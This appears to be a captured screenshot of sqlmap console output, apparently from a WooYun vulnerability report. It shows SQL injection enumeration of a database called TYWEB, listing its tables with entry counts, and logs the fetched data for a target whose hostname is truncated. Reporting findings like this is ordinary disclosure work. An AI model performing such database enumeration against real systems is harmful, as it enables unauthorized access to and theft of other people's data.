 [23:38:26] [INFO] resumed: "WA_TABLE6"
Database: TYWEB
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| WA_TABLE13    | 8703    |
| WA_TABLE4     | 969     |
| WA_TABLE5     | 317     |
| WA_TABLE3     | 163     |
| WA_TABLE2     | 126     |
| WA_TABLE7     | 114     |
| WA_TABLE14    | 82      |
| WA_TABLE10    | 55      |
| TMP_LOGERR    | 24      |
| WA_TABLE8     | 13      |
| WA_TABLE12    | 9       |
| WA_TABLE1     | 5       |
| WA_TABLE11    | 4       |
| WA_DICTIONARY | 3       |
+---------------+---------+
[23:38:26] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.t
www.wooyun.org
[*] shutting down at 23:38:26